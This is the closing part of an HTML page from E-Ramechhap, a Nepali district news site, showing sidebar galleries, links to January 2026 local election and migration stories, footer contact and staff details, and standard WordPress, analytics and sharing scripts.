<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17968/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17968/">रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17964/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/616798262_2969328396583737_3340022450048941080_n.jpg?fit=640%2C359&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17964/">रामेछापमा उत्साहपूर्वक १७ जना उम्मेदवारको मनोनयन दर्ता</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17953/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17953/">फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17946/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17946/">श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f79285969a92949f9f9687b7909a969e9bd994989a">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f6989381859384979b93959e9e9786b6919b979f9ad895999b">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"1945\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "1945" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 05:46:53 -->